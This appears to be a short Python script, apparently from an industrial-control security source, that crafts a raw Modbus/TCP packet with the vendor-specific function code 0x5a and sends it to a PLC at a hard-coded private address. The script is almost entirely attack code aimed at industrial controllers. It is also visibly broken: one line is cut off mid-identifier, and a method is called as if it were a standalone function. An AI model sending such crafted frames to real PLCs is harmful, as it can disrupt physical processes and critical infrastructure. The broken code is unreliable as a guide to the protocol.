 import socket,sys,struct,time
dst_port=502
dst_ip='192.168.0.10' #PLC ip address
class modbus_tcp():
    def __init__(self):
        self.transaction_identifier='\x77\x00'
        self.protocol_identifier='\x00\x00'
        self.unit_identifier='\x00'
        self.function_code='\x5a'
        self.data='\x00\x03\x00'
        self.length='\x00'+chr(len(self.unit_identifier+self.function_code+self.data))
    def pack(modbus):
        modbus.length='\x00'+chr(len(modbus.unit_identifier+modbus.function_code+modbus.data))
        modbus_packet=modbus.transaction_identifier+modbus.protocol_identifier+modbus.length+modbu
        return modbus_packet
payload=modbus_tcp()
payload.data='\x00\x20\x00\x00'
modbus_frame=pack(payload)
modbus_socket=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
try:
    connect=modbus_socket.connect((dst_ip,dst_port))
    print ("*******[+]Connected!********[+]")
except:
    print ("Modbus connect %s Failed!!"%(dst_ip))
modbus_socket.send(modbus_frame)
modbus_socket.close()
print ("Done!!")
关键基础设施安全应急响应中心